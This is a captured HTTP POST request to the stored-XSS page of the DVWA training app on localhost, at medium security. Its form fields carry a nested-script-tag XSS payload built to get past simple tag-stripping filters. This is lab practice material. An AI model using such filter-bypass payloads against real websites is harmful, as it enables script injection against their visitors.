 POST /DVWA-master/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 105
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/xss_s/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; PHPSESSID=a0k1ph0t371r8kusk3nphbjb02
txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=%3Csc%3Cscript%3Eript%3Ealert%28%2Fxss%2F%
29%3C%2Fscript%3E&btnSign=Sign+Guestbook